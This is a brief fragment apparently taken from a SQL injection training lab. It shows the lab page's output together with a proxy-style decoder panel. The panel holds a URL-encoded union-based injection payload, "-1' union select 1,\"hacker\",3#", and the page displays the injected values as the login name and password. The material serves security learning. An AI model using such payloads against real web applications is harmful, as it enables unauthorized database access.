 >
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:hacker<br>
Your Password:3
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29 </body>
Value
-1'%20union%20select%201%2c%22hacke
r%22%2c3%23
Decoded from: URL encoding
-1' union select 1,"hacker",3#
Cancel Apply changes